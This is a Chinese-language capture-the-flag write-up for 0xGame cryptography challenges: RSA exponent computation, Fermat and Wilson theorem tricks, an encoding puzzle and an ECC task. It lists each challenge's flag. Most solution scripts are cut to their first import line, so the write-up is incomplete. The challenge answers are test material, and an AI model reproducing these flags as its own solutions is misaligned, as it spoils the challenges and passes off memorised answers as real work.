
base64解密
最后flag为
1 | 0xGame{Too_m@ny_c0d3} |
ABCofRSA
下载附件
1 | 在RSA加密中,已知: p=9677 q=9241 e=10009 求最小的解密指数d,包上0xGame{}提交。 |
一把梭
最后flag为
1 | 0xGame{39982249} |
BlackGiveRSA
下载附件
1 | from Crypto.Util.number import * |
exp:
1 | from Crypto.Util.number import * |
运行得到
最后flag为
1 | 0xGame{ChuTiRenDeQQShiJiShangJiuShiQDeZhi} |
Class8
下载附件
解题思路:
1 | 第1、6位是盲文 |
最后flag为
1 | 0xGame{CLASSLNRDDLDVTNB} |
MyFunction
下载附件
1 | from math import log |
exp:
1 | import math |
运行得到
最后flag为
1 | 0xGame{YouH4veKn0wedPy7honL081s<y=ln(x)>InM47hs} |
CryptoSignin3
下载附件
1 | 在RSA中,已知n=2422711508900009723470102727278184898228579351729629175495904760516536114771819178772843940622693480942295987032442940867670858858530606887743557817380121361626756206355705110299827107648704348792184242506797212331641569408152865458082131811787893384573565771304686373397987779236692592582009393836324438173880350455958049987506807351970912049246353746635267159741115761548052126938491673479606393396100458729618059852813438444299361468512008386975558106274324688665963516424534366163011821633197140729560513838981241752422348968312410911097523311183305812013220724215584901550592570168096761576532621840320623463208702401829189862290303098674021012353400081288819532365151476738751064469957971192132666136590103567843662591585345483671185892760751481722342403025068374371716176981888876927119331602694699049322860285991375002326127401769287658952682585275891296760732815680898653162425658904911584903825163141576325803464119867837508173795728753701563149748508464162635777787788266240105654089919642728171076155284842273517797069725130328742992830894075552022372717019366081516680737 |
exp:
1 | import gmpy2 |
运行得到
最后flag为
1 | 0xGame{8489769636593649908538102} |
Fermat_with_Binomial
下载附件
1 | from Crypto.Util.number import * |
exp:
1 | from Crypto.Util.number import long_to_bytes, GCD, inverse |
运行得到
最后flag为
1 | 0xGame{F3rm4t_with_Bin0mi41_th30r3m} |
Wilson
下载附件
1 | from Crypto.Util.number import getPrime, bytes_to_long |
exp:
1 | from Crypto.Util.number import long_to_bytes |
运行得到
最后flag为
1 | 0xGame{n0w_y0u_kn0w_Wi1s0n's_the0rem} |
Boom
下载附件
1 | from Crypto.Util.number import * |
exp:
1 | from Crypto.Util.number import * |
EzECC
下载附件
1 | #Alice do this |
exp:
1 | from sage.all import * |
